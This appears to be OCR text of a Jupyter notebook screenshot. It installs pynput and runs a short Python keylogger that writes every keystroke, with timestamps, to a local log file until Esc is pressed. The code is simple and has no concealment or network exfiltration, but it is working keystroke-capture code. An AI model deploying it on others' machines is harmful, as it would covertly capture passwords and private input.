 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
    KEY="{0} is pressed at ".format(key)
    logging.info(str(KEY))
def while_release(key):
    if key==key.esc:
        return False
with Listener(on_press=while_press, on_release=while_release) as listener:
    listener.join()
In [ ]: